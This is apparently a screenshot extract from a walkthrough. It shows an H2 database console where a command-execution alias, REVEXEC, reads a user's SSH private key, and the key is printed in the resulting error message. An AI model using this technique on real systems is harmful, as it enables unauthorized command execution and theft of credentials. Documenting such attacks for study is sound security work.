 1 CALL REVEXEC('cat .ssh/id_ecdsa');
Run query Clear Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS1zaGEy LW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQShAtWZ2ilkUFP2MNb1s2nNBYxgTO22RqyyR8LTHTD5
P2UmTMj8/XhPikjH6bLl6y2abJ7Iz5hnltMLdqXzHWhgAAAAoHAo2kJwKNpCAAAAE2VjZHNhLXNo YTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKEC1ZnaKWRQU/Yw1vWzac0FjGBM7bZGrLJHwtMd
MPk/ZSZMyPz9eE+KSMfpsuXrLZpsnsjPmGeW0wt2pfMdaGAAAAAhAPTfVwbDNqbaHSaqBoYgCNel 7/jXq6QqyiBgA01oF/+VAAAAAAECAwQFBgc= -----END OPENSSH PRIVATE KEY----- "; SQL statement: CALL
REVEXEC('cat .ssh/id_ecdsa'); [22018-199]